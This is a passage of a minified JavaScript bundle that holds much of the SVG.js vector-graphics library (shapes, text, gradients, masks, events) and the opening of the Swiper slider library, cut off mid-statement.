this._undo=e,this}}}),u.Scale=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),u.Skew=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),u.extend(u.Element,{style:function(e,t){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof e)for(t in e)this.style(t,e[t]);else{if(!u.regex.isCss.test(e))return this.node.style[a(e)];for(e=e.split(/\s*;\s*/).filter(function(e){return!!e}).map(function(e){return e.split(/\s*:\s*/)});t=e.pop();)this.style(t[0],t[1])}else this.node.style[a(e)]=null===t||u.regex.isBlank.test(t)?"":t;return this}}),u.Parent=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element,extend:{children:function(){return u.utils.map(u.utils.filterSVGElements(this.node.childNodes),function(e){return u.adopt(e)})},add:function(e,t){return null==t?this.node.appendChild(e.node):e.node!=this.node.childNodes[t]&&this.node.insertBefore(e.node,this.node.childNodes[t]),this},put:function(e,t){return this.add(e,t),e},has:function(e){return 0<=this.index(e)},index:function(e){return[].slice.call(this.node.childNodes).indexOf(e.node)},get:function(e){return u.adopt(this.node.childNodes[e])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(e,t){for(var i=this.children(),n=0,s=i.length;n<s;n++)i[n]instanceof u.Element&&e.apply(i[n],[n,i]),t&&i[n]instanceof u.Container&&i[n].each(e,t);return this},removeElement:function(e){return this.node.removeChild(e.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),u.extend(u.Parent,{ungroup:function(e,t){return 0===t||this instanceof u.Defs||this.node==u.parser.draw||(e=e||(this instanceof u.Doc?this:this.parent(u.Parent)),t=t||1/0,this.each(function(){return this instanceof u.Defs?this:this instanceof u.Parent?this.ungroup(e,t-1):this.toParent(e)}),this.node.firstChild||this.remove()),this},flatten:function(e,t){return this.ungroup(e,t)}}),u.Container=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Parent}),u.ViewBox=u.invent({create:function(e){var t,i,n,s,a,r,o,l=1,c=1,d=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(e instanceof u.Element){for(a=((o=r=e).attr("viewBox")||"").match(d),e.bbox,n=new u.Number(e.width()),s=new u.Number(e.height());"%"==n.unit;)l*=n.value,n=new u.Number(r instanceof u.Doc?r.parent().offsetWidth:r.parent().width()),r=r.parent();for(;"%"==s.unit;)c*=s.value,s=new u.Number(o instanceof u.Doc?o.parent().offsetHeight:o.parent().height()),o=o.parent();this.x=0,this.y=0,this.width=n*l,this.height=s*c,this.zoom=1,a&&(t=parseFloat(a[0]),i=parseFloat(a[1]),n=parseFloat(a[2]),s=parseFloat(a[3]),this.zoom=this.width/this.height>n/s?this.height/s:this.width/n,this.x=t,this.y=i,this.width=n,this.height=s)}else e="string"==typeof e?e.match(d).map(function(e){return parseFloat(e)}):Array.isArray(e)?e:"object"==typeof e?[e.x,e.y,e.width,e.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=e[0],this.y=e[1],this.width=e[2],this.height=e[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(e,t,i,n){return this.destination=new u.ViewBox(e,t,i,n),this},at:function(e){return this.destination?new u.ViewBox([this.x+(this.destination.x-this.x)*e,this.y+(this.destination.y-this.y)*e,this.width+(this.destination.width-this.width)*e,this.height+(this.destination.height-this.height)*e]):this}},parent:u.Container,construct:{viewbox:function(e,t,i,n){return 0==arguments.length?new u.ViewBox(this):this.attr("viewBox",new u.ViewBox(e,t,i,n))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","mouseenter","mouseleave","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(t){u.Element.prototype[t]=function(e){return null==e?u.off(this,t):u.on(this,t,e),this}}),u.listenerId=0,u.on=function(e,t,i,n,s){var a=i.bind(n||e),r=e instanceof u.Element?e.node:e;r.instance=r.instance||{_events:{}};var o=r.instance._events;i._svgjsListenerId||(i._svgjsListenerId=++u.listenerId),t.split(u.regex.delimiter).forEach(function(e){var t=e.split(".")[0],e=e.split(".")[1]||"*";o[t]=o[t]||{},o[t][e]=o[t][e]||{},o[t][e][i._svgjsListenerId]=a,r.addEventListener(t,a,s||!1)})},u.off=function(e,t,a,r){var o,l=e instanceof u.Element?e.node:e;l.instance&&("function"==typeof a&&!(a=a._svgjsListenerId)||(o=l.instance._events,(t||"").split(u.regex.delimiter).forEach(function(e){var t,i,n=e&&e.split(".")[0],s=e&&e.split(".")[1];if(a)o[n]&&o[n][s||"*"]&&(l.removeEventListener(n,o[n][s||"*"][a],r||!1),delete o[n][s||"*"][a]);else if(n&&s){if(o[n]&&o[n][s]){for(i in o[n][s])u.off(l,[n,s].join("."),i);delete o[n][s]}}else if(s)for(e in o)for(t in o[e])s===t&&u.off(l,[e,s].join("."));else if(n){if(o[n]){for(t in o[n])u.off(l,[n,t].join("."));delete o[n]}}else{for(e in o)u.off(l,e);l.instance._events={}}})))},u.extend(u.Element,{on:function(e,t,i,n){return u.on(this,e,t,i,n),this},off:function(e,t){return u.off(this.node,e,t),this},fire:function(e,t){return e instanceof r.Event?this.node.dispatchEvent(e):this.node.dispatchEvent(e=new u.CustomEvent(e,{detail:t,cancelable:!0})),this._event=e,this},event:function(){return this._event}}),u.Defs=u.invent({create:"defs",inherit:u.Container}),u.G=u.invent({create:"g",inherit:u.Container,extend:{x:function(e){return null==e?this.transform("x"):this.transform({x:e-this.x()},!0)},y:function(e){return null==e?this.transform("y"):this.transform({y:e-this.y()},!0)},cx:function(e){return null==e?this.gbox().cx:this.x(e-this.gbox().width/2)},cy:function(e){return null==e?this.gbox().cy:this.y(e-this.gbox().height/2)},gbox:function(){var e=this.bbox(),t=this.transform();return e.x+=t.x,e.x2+=t.x,e.cx+=t.x,e.y+=t.y,e.y2+=t.y,e.cy+=t.y,e}},construct:{group:function(){return this.put(new u.G)}}}),u.Doc=u.invent({create:function(e){e&&("svg"==(e="string"==typeof e?s.getElementById(e):e).nodeName?this.constructor.call(this,e):(this.constructor.call(this,u.create("svg")),e.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:u.Container,extend:{namespace:function(){return this.attr({xmlns:u.ns,version:"1.1"}).attr("xmlns:xlink",u.xlink,u.xmlns).attr("xmlns:svgjs",u.svgjs,u.xmlns)},defs:function(){var e;return this._defs||((e=this.node.getElementsByTagName("defs")[0])?this._defs=u.adopt(e):this._defs=new u.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return this.node.parentNode&&"#document"!=this.node.parentNode.nodeName&&"#document-fragment"!=this.node.parentNode.nodeName?this.node.parentNode:null},spof:function(){var e=this.node.getScreenCTM();return e&&this.style("left",-e.e%1+"px").style("top",-e.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,u.parser.draw.parentNode||this.node.appendChild(u.parser.draw),this},clone:function(e){this.writeDataToDom();var t=this.node,i=g(t.cloneNode(!0));return e?(e.node||e).appendChild(i.node):t.parentNode.insertBefore(i.node,t.nextSibling),i}}}),u.extend(u.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var e=this.position()+1,t=this.parent();return t.removeElement(this).add(this,e),t instanceof u.Doc&&t.node.appendChild(t.defs().node),this},backward:function(){var e=this.position();return 0<e&&this.parent().removeElement(this).add(this,e-1),this},front:function(){var e=this.parent();return e.node.appendChild(this.node),e instanceof u.Doc&&e.node.appendChild(e.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(e){e.remove();var t=this.position();return this.parent().add(e,t),this},after:function(e){e.remove();var t=this.position();return this.parent().add(e,t+1),this}}),u.Mask=u.invent({create:function(){this.constructor.call(this,u.create("mask")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unmask();return this.targets=[],u.Element.prototype.remove.call(this),this}},construct:{mask:function(){return this.defs().put(new u.Mask)}}}),u.extend(u.Element,{maskWith:function(e){return this.masker=e instanceof u.Mask?e:this.parent().mask().add(e),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),u.ClipPath=u.invent({create:function(){this.constructor.call(this,u.create("clipPath")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new u.ClipPath)}}}),u.extend(u.Element,{clipWith:function(e){return this.clipper=e instanceof u.ClipPath?e:this.parent().clip().add(e),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),u.Gradient=u.invent({create:function(e){this.constructor.call(this,u.create(e+"Gradient")),this.type=e},inherit:u.Container,extend:{at:function(e,t,i){return this.put(new u.Stop).update(e,t,i)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"gradientTransform":e,t,i)}},construct:{gradient:function(e,t){return this.defs().gradient(e,t)}}}),u.extend(u.Gradient,u.FX,{from:function(e,t){return"radial"==(this._target||this).type?this.attr({fx:new u.Number(e),fy:new u.Number(t)}):this.attr({x1:new u.Number(e),y1:new u.Number(t)})},to:function(e,t){return"radial"==(this._target||this).type?this.attr({cx:new u.Number(e),cy:new u.Number(t)}):this.attr({x2:new u.Number(e),y2:new u.Number(t)})}}),u.extend(u.Defs,{gradient:function(e,t){return this.put(new u.Gradient(e)).update(t)}}),u.Stop=u.invent({create:"stop",inherit:u.Element,extend:{update:function(e){return null!=(e="number"==typeof e||e instanceof u.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:e).opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",new u.Number(e.offset)),this}}}),u.Pattern=u.invent({create:"pattern",inherit:u.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"patternTransform":e,t,i)}},construct:{pattern:function(e,t,i){return this.defs().pattern(e,t,i)}}}),u.extend(u.Defs,{pattern:function(e,t,i){return this.put(new u.Pattern).update(i).attr({x:0,y:0,width:e,height:t,patternUnits:"userSpaceOnUse"})}}),u.Shape=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element}),u.Bare=u.invent({create:function(e,t){if(this.constructor.call(this,u.create(e)),t)for(var i in t.prototype)"function"==typeof t.prototype[i]&&(this[i]=t.prototype[i])},inherit:u.Element,extend:{words:function(e){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(s.createTextNode(e)),this}}}),u.extend(u.Parent,{element:function(e,t){return this.put(new u.Bare(e,t))}}),u.Symbol=u.invent({create:"symbol",inherit:u.Container,construct:{symbol:function(){return this.put(new u.Symbol)}}}),u.Use=u.invent({create:"use",inherit:u.Shape,extend:{element:function(e,t){return this.attr("href",(t||"")+"#"+e,u.xlink)}},construct:{use:function(e,t){return this.put(new u.Use).element(e,t)}}}),u.Rect=u.invent({create:"rect",inherit:u.Shape,construct:{rect:function(e,t){return this.put(new u.Rect).size(e,t)}}}),u.Circle=u.invent({create:"circle",inherit:u.Shape,construct:{circle:function(e){return this.put(new u.Circle).rx(new u.Number(e).divide(2)).move(0,0)}}}),u.extend(u.Circle,u.FX,{rx:function(e){return this.attr("r",e)},ry:function(e){return this.rx(e)}}),u.Ellipse=u.invent({create:"ellipse",inherit:u.Shape,construct:{ellipse:function(e,t){return this.put(new u.Ellipse).size(e,t).move(0,0)}}}),u.extend(u.Ellipse,u.Rect,u.FX,{rx:function(e){return this.attr("rx",e)},ry:function(e){return this.attr("ry",e)}}),u.extend(u.Circle,u.Ellipse,{x:function(e){return null==e?this.cx()-this.rx():this.cx(e+this.rx())},y:function(e){return null==e?this.cy()-this.ry():this.cy(e+this.ry())},cx:function(e){return null==e?this.attr("cx"):this.attr("cx",e)},cy:function(e){return null==e?this.attr("cy"):this.attr("cy",e)},width:function(e){return null==e?2*this.rx():this.rx(new u.Number(e).divide(2))},height:function(e){return null==e?2*this.ry():this.ry(new u.Number(e).divide(2))},size:function(e,t){t=h(this,e,t);return this.rx(new u.Number(t.width).divide(2)).ry(new u.Number(t.height).divide(2))}}),u.Line=u.invent({create:"line",inherit:u.Shape,extend:{array:function(){return new u.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(e,t,i,n){return null==e?this.array():(e=void 0!==t?{x1:e,y1:t,x2:i,y2:n}:new u.PointArray(e).toLine(),this.attr(e))},move:function(e,t){return this.attr(this.array().move(e,t).toLine())},size:function(e,t){t=h(this,e,t);return this.attr(this.array().size(t.width,t.height).toLine())}},construct:{line:function(e,t,i,n){return u.Line.prototype.plot.apply(this.put(new u.Line),null!=e?[e,t,i,n]:[0,0,0,0])}}}),u.Polyline=u.invent({create:"polyline",inherit:u.Shape,construct:{polyline:function(e){return this.put(new u.Polyline).plot(e||new u.PointArray)}}}),u.Polygon=u.invent({create:"polygon",inherit:u.Shape,construct:{polygon:function(e){return this.put(new u.Polygon).plot(e||new u.PointArray)}}}),u.extend(u.Polyline,u.Polygon,{array:function(){return this._array||(this._array=new u.PointArray(this.attr("points")))},plot:function(e){return null==e?this.array():this.clear().attr("points","string"==typeof e?e:this._array=new u.PointArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("points",this.array().move(e,t))},size:function(e,t){t=h(this,e,t);return this.attr("points",this.array().size(t.width,t.height))}}),u.extend(u.Line,u.Polyline,u.Polygon,{morphArray:u.PointArray,x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},width:function(e){var t=this.bbox();return null==e?t.width:this.size(e,t.height)},height:function(e){var t=this.bbox();return null==e?t.height:this.size(t.width,e)}}),u.Path=u.invent({create:"path",inherit:u.Shape,extend:{morphArray:u.PathArray,array:function(){return this._array||(this._array=new u.PathArray(this.attr("d")))},plot:function(e){return null==e?this.array():this.clear().attr("d","string"==typeof e?e:this._array=new u.PathArray(e))},clear:function(){return delete this._array,this},move:function(e,t){return this.attr("d",this.array().move(e,t))},x:function(e){return null==e?this.bbox().x:this.move(e,this.bbox().y)},y:function(e){return null==e?this.bbox().y:this.move(this.bbox().x,e)},size:function(e,t){t=h(this,e,t);return this.attr("d",this.array().size(t.width,t.height))},width:function(e){return null==e?this.bbox().width:this.size(e,this.bbox().height)},height:function(e){return null==e?this.bbox().height:this.size(this.bbox().width,e)}},construct:{path:function(e){return this.put(new u.Path).plot(e||new u.PathArray)}}}),u.Image=u.invent({create:"image",inherit:u.Shape,extend:{load:function(t){if(!t)return this;var i=this,n=new r.Image;return u.on(n,"load",function(){u.off(n);var e=i.parent(u.Pattern);null!==e&&(0==i.width()&&0==i.height()&&i.size(n.width,n.height),e&&0==e.width()&&0==e.height()&&e.size(i.width(),i.height()),"function"==typeof i._loaded&&i._loaded.call(i,{width:n.width,height:n.height,ratio:n.width/n.height,url:t}))}),u.on(n,"error",function(e){u.off(n),"function"==typeof i._error&&i._error.call(i,e)}),this.attr("href",n.src=this.src=t,u.xlink)},loaded:function(e){return this._loaded=e,this},error:function(e){return this._error=e,this}},construct:{image:function(e,t,i){return this.put(new u.Image).load(e).size(t||0,i||t||0)}}}),u.Text=u.invent({create:function(){this.constructor.call(this,u.create("text")),this.dom.leading=new u.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",u.defaults.attrs["font-family"])},inherit:u.Shape,extend:{x:function(e){return null==e?this.attr("x"):this.attr("x",e)},y:function(e){var t=this.attr("y"),i="number"==typeof t?t-this.bbox().y:0;return null==e?"number"==typeof t?t-i:t:this.attr("y","number"==typeof e.valueOf()?e+i:e)},cx:function(e){return null==e?this.bbox().cx:this.x(e-this.bbox().width/2)},cy:function(e){return null==e?this.bbox().cy:this.y(e-this.bbox().height/2)},text:function(e){if(void 0===e){for(var e="",t=this.node.childNodes,i=0,n=t.length;i<n;++i)0!=i&&3!=t[i].nodeType&&1==u.adopt(t[i]).dom.newLined&&(e+="\n"),e+=t[i].textContent;return e}if(this.clear().build(!0),"function"==typeof e)e.call(this,this);else for(var i=0,s=(e=e.split("\n")).length;i<s;i++)this.tspan(e[i]).newLine();return this.build(!1).rebuild()},size:function(e){return this.attr("font-size",e).rebuild()},leading:function(e){return null==e?this.dom.leading:(this.dom.leading=new u.Number(e),this.rebuild())},lines:function(){var e=(this.textPath&&this.textPath()||this).node,e=u.utils.map(u.utils.filterSVGElements(e.childNodes),function(e){return u.adopt(e)});return new u.Set(e)},rebuild:function(e){var t,i,n;return"boolean"==typeof e&&(this._rebuild=e),this._rebuild&&(i=0,n=(t=this).dom.leading*new u.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(t.textPath()||this.attr("x",t.attr("x")),"\n"==this.text()?i+=n:(this.attr("dy",n+i),i=0))}),this.fire("rebuild")),this},build:function(e){return this._build=!!e,this},setData:function(e){return this.dom=e,this.dom.leading=new u.Number(e.leading||1.3),this}},construct:{text:function(e){return this.put(new u.Text).text(e)},plain:function(e){return this.put(new u.Text).plain(e)}}}),u.Tspan=u.invent({create:"tspan",inherit:u.Shape,extend:{text:function(e){return null==e?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof e?e.call(this,this):this.plain(e),this)},dx:function(e){return this.attr("dx",e)},dy:function(e){return this.attr("dy",e)},newLine:function(){var e=this.parent(u.Text);return this.dom.newLined=!0,this.dy(e.dom.leading*e.attr("font-size")).attr("x",e.x())}}}),u.extend(u.Text,u.Tspan,{plain:function(e){return!1===this._build&&this.clear(),this.node.appendChild(s.createTextNode(e)),this},tspan:function(e){var t=(this.textPath&&this.textPath()||this).node,i=new u.Tspan;return!1===this._build&&this.clear(),t.appendChild(i.node),i.text(e)},clear:function(){for(var e=(this.textPath&&this.textPath()||this).node;e.hasChildNodes();)e.removeChild(e.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),u.TextPath=u.invent({create:"textPath",inherit:u.Parent,parent:u.Text,construct:{morphArray:u.PathArray,path:function(e){for(var t=new u.TextPath,e=this.doc().defs().path(e);this.node.hasChildNodes();)t.node.appendChild(this.node.firstChild);return this.node.appendChild(t.node),t.attr("href","#"+e,u.xlink),this},array:function(){var e=this.track();return e?e.array():null},plot:function(e){var t=this.track(),i=null;return t&&(i=t.plot(e)),null==e?i:this},track:function(){var e=this.textPath();if(e)return e.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return u.adopt(this.node.firstChild)}}}),u.Nested=u.invent({create:function(){this.constructor.call(this,u.create("svg")),this.style("overflow","visible")},inherit:u.Container,construct:{nested:function(){return this.put(new u.Nested)}}}),u.A=u.invent({create:"a",inherit:u.Container,extend:{to:function(e){return this.attr("href",e,u.xlink)},show:function(e){return this.attr("show",e,u.xlink)},target:function(e){return this.attr("target",e)}},construct:{link:function(e){return this.put(new u.A).to(e)}}}),u.extend(u.Element,{linkTo:function(e){var t=new u.A;return"function"==typeof e?e.call(t,t):t.to(e),this.parent().put(t).put(this)}}),u.Marker=u.invent({create:"marker",inherit:u.Container,extend:{width:function(e){return this.attr("markerWidth",e)},height:function(e){return this.attr("markerHeight",e)},ref:function(e,t){return this.attr("refX",e).attr("refY",t)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(e,t,i){return this.defs().marker(e,t,i)}}}),u.extend(u.Defs,{marker:function(e,t,i){return this.put(new u.Marker).size(e,t).ref(e/2,t/2).viewbox(0,0,e,t).attr("orient","auto").update(i)}}),u.extend(u.Line,u.Polyline,u.Polygon,u.Path,{marker:function(e,t,i,n){var s=["marker"];return"all"!=e&&s.push(e),s=s.join("-"),e=t instanceof u.Marker?t:this.doc().marker(t,i,n),this.attr(s,e)}});var n={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(e,t){return"color"==t?e:e+"-"+t}};function c(e,t,i,n){return i+n.replace(u.regex.dots," .")}function a(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function d(e){e=e.toString(16);return 1==e.length?"0"+e:e}function h(e,t,i){return null!=t&&null!=i||(e=e.bbox(),null==t?t=e.width/e.height*i:null==i&&(i=e.height/e.width*t)),{width:t,height:i}}function p(e,t,i){return{x:t*e.a+i*e.c,y:t*e.b+i*e.d}}function f(e){return{a:e[0],b:e[1],c:e[2],d:e[3],e:e[4],f:e[5]}}function m(e,t){e.cx=(null==e.cx?t.bbox():e).cx,e.cy=(null==e.cy?t.bbox():e).cy}function g(e){for(var t=e.childNodes.length-1;0<=t;t--)e.childNodes[t]instanceof r.SVGElement&&g(e.childNodes[t]);return u.adopt(e).id(u.eid(e.nodeName))}function v(e){return null==e.x&&(e.x=0,e.y=0,e.width=0,e.height=0),e.w=e.width,e.h=e.height,e.x2=e.x+e.width,e.y2=e.y+e.height,e.cx=e.x+e.width/2,e.cy=e.y+e.height/2,e}function b(e){return 1e-37<Math.abs(e)?e:0}["fill","stroke"].forEach(function(t){var i,e={};e[t]=function(e){if(void 0===e)return this;if("string"==typeof e||u.Color.isRgb(e)||e&&"function"==typeof e.fill)this.attr(t,e);else for(i=n[t].length-1;0<=i;i--)null!=e[n[t][i]]&&this.attr(n.prefix(t,n[t][i]),e[n[t][i]]);return this},u.extend(u.Element,u.FX,e)}),u.extend(u.Element,u.FX,{rotate:function(e,t,i){return this.transform({rotation:e,cx:t,cy:i})},skew:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({skew:e,cx:t,cy:i}):this.transform({skewX:e,skewY:t,cx:i,cy:n})},scale:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({scale:e,cx:t,cy:i}):this.transform({scaleX:e,scaleY:t,cx:i,cy:n})},translate:function(e,t){return this.transform({x:e,y:t})},flip:function(e,t){return this.transform({flip:e||"both",offset:t="number"==typeof e?e:t})},matrix:function(e){return this.attr("transform",new u.Matrix(6==arguments.length?[].slice.call(arguments):e))},opacity:function(e){return this.attr("opacity",e)},dx:function(e){return this.x(new u.Number(e).plus(this instanceof u.FX?0:this.x()),!0)},dy:function(e){return this.y(new u.Number(e).plus(this instanceof u.FX?0:this.y()),!0)},dmove:function(e,t){return this.dx(e).dy(t)}}),u.extend(u.Rect,u.Ellipse,u.Circle,u.Gradient,u.FX,{radius:function(e,t){var i=(this._target||this).type;return"radial"==i||"circle"==i?this.attr("r",new u.Number(e)):this.rx(e).ry(null==t?e:t)}}),u.extend(u.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(e){return this.node.getPointAtLength(e)}}),u.extend(u.Parent,u.Text,u.Tspan,u.FX,{font:function(e,t){if("object"==typeof e)for(t in e)this.font(t,e[t]);return"leading"==e?this.leading(t):"anchor"==e?this.attr("text-anchor",t):"size"==e||"family"==e||"weight"==e||"stretch"==e||"variant"==e||"style"==e?this.attr("font-"+e,t):this.attr(e,t)}}),u.Set=u.invent({create:function(e){e instanceof u.Set?this.members=e.members.slice():Array.isArray(e)?this.members=e:this.clear()},extend:{add:function(){for(var e=[].slice.call(arguments),t=0,i=e.length;t<i;t++)this.members.push(e[t]);return this},remove:function(e){e=this.index(e);return-1<e&&this.members.splice(e,1),this},each:function(e){for(var t=0,i=this.members.length;t<i;t++)e.apply(this.members[t],[t,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(e){return 0<=this.index(e)},index:function(e){return this.members.indexOf(e)},get:function(e){return this.members[e]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new u.RBox;var e=this.members[0].rbox(this.members[0].doc());return this.each(function(){e=e.merge(this.rbox(this.doc()))}),e}},construct:{set:function(e){return new u.Set(e)}}}),u.FX.Set=u.invent({create:function(e){this.set=e}}),u.Set.inherit=function(){var e,t=[];for(e in u.Shape.prototype)"function"==typeof u.Shape.prototype[e]&&"function"!=typeof u.Set.prototype[e]&&t.push(e);for(e in t.forEach(function(i){u.Set.prototype[i]=function(){for(var e=0,t=this.members.length;e<t;e++)this.members[e]&&"function"==typeof this.members[e][i]&&this.members[e][i].apply(this.members[e],arguments);return"animate"==i?this.fx||(this.fx=new u.FX.Set(this)):this}}),t=[],u.FX.prototype)"function"==typeof u.FX.prototype[e]&&"function"!=typeof u.FX.Set.prototype[e]&&t.push(e);t.forEach(function(i){u.FX.Set.prototype[i]=function(){for(var e=0,t=this.set.members.length;e<t;e++)this.set.members[e].fx[i].apply(this.set.members[e].fx,arguments);return this}})},u.extend(u.Element,{data:function(t,e,i){if("object"==typeof t)for(e in t)this.data(e,t[e]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+t))}catch(e){return this.attr("data-"+t)}else this.attr("data-"+t,null===e?null:!0===i||"string"==typeof e||"number"==typeof e?e:JSON.stringify(e));return this}}),u.extend(u.Element,{remember:function(e,t){if("object"==typeof e)for(var t in e)this.remember(t,e[t]);else{if(1==arguments.length)return this.memory()[e];this.memory()[e]=t}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var e=arguments.length-1;0<=e;e--)delete this.memory()[arguments[e]];return this},memory:function(){return this._memory||(this._memory={})}}),u.get=function(e){e=s.getElementById(function(e){e=(e||"").toString().match(u.regex.reference);if(e)return e[1]}(e)||e);return u.adopt(e)},u.select=function(e,t){return new u.Set(u.utils.map((t||s).querySelectorAll(e),function(e){return u.adopt(e)}))},u.extend(u.Parent,{select:function(e){return u.select(e,this.node)}});var y,w="abcdef".split("");return"function"!=typeof r.CustomEvent?((y=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}).prototype=r.Event.prototype,u.CustomEvent=y):u.CustomEvent=r.CustomEvent,function(s){for(var a=0,e=["moz","webkit"],t=0;t<e.length&&!r.requestAnimationFrame;++t)s.requestAnimationFrame=s[e[t]+"RequestAnimationFrame"],s.cancelAnimationFrame=s[e[t]+"CancelAnimationFrame"]||s[e[t]+"CancelRequestAnimationFrame"];s.requestAnimationFrame=s.requestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=s.setTimeout(function(){e(t+i)},i);return a=t+i,n},s.cancelAnimationFrame=s.cancelAnimationFrame||s.clearTimeout}(r),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function C(){var e="undefined"!=typeof document?document:{};return s(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return s(e,i),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this)}}function a(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...a(e)):t.push(e)}),t}function r(e,t){return Array.prototype.filter.call(e,t)}function z(e,t){var i=A();const n=C();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"==typeof e){const a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const 